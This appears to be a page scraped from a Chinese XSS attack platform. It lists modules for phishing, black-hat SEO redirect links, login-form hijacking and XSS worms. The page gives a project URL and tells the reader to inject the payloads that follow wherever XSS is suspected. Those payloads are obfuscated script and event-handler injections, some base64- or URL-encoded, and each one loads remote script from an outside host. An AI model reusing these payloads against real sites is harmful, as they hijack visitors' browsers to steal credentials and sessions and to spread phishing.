 网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明文记录)
指定多URL地址提交数据(post)
AWVS 10漏洞利用插件
4、当前项目URL地址为：https://uj.ci/vxa
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/vxa></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/vxa></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHB
zOi8vdWouY2kvdnhhIjtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== autofocus>
'"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvdnhhIjtkb2N
1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== onerror=eval(atob(this.id))>
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22https%3A%2F%2Fuj.ci%2Fvxa%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>